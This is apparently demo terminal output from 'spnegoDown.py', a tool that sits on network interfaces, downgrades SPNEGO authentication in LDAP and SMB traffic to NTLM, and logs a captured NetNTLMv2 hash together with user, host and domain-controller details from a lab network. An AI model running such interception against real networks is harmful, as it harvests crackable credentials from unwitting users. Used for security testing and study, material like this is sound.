 :~/tools/spnegoDown$ sudo ./spnegoDown.py -i eth0,eth1
## PLEASE NOTE ##
Since SMBv2 will refuse any downgraded connections only a few attempts will be made to downgrade SMB, all subsequent connections will be passed trough without tampering.
If you wish to keep all SMB connections downgraded use the flag '--keep-smb-down'
####
## Setup ...Done!
## Starting...
## Interfaces: ['eth0', 'eth1']
## Logging to: spnegodown_out.txt
## Set up intercepting queue ...finish!
## Waiting for packets
#### SPNEGO Downgrade in LDAP ####
[+] User 'Frank' found to be on '10.10.10.100'
[+] Domain name is: 'LAB'
[+] Host name of '10.10.10.100' is: 'LAB-CLIENT-01'
[*] Information about the NTLM authenticator (maybe DC?!):
[+] NetBios computer name of NTLM authenticator is: 'LAB-DC01'
[+] NetBios domain name of NTLM authenticator is: 'LAB'
[+] DNS computer name of NTLM authenticator is: 'LAB-DC01.lab.com'
[+] DNS domain name of NTLM authenticator is: 'lab.com'
[+] DNS tree name of NTLM authenticator is: 'lab.com'
[+] NetNTLM Response found:
NETNTLMv2: Frank::LAB:7bed39c034823cca:aed2c216f03046d5eadb9c614e776984:0101000000000000f8f1eddaffaad301955002733ffb53cf00000000020006004c0041004200010010004c00410042002d
0042002d0044004300300031002e006c00610062002e0063006f006d0005000e006c00610062002e0063006f006d0007000800f8f1eddaffaad301060004000200000008003000300000000000000000000000000020
0a0010000000000000000000000000000000000009002a006c006400610070002f004c00410042002d0044004300300031002e006c00610062002e0063006f006d000000000000000000000000